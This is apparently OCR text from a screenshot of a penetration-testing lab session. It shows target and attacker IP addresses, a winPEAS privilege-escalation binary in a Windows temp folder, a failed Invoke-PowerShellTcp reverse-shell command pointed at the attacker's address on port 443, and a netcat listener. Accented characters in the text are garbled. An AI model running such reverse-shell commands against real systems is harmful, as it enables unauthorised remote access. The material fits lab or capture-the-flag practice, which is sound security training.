 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
---- ------------- ------ ----
-a---- 05/06/2024 20:17 368732 output.txt
-a---- 05/06/2024 20:14 2387456 winPEASx64.exe
PS C:\Windows\Temp\test> Invoke-PowerShellTcp : Vous ne pouvez pas acc?der ? ce dossier partag?, car les strat?gies de s?curit? de votre
entreprise bloquent l'acc?s invit? non authentifi?. Ces strat?gies contribuent ? la protection de votre PC contre les
p?riph?riques non s?curis?s ou malveillants du r?seau.
Au caract?re Ligne:128 : 1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.46 -Port 443
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\Windows\Temp\test>
VPN rlwrap -cAr nc -nlvp 443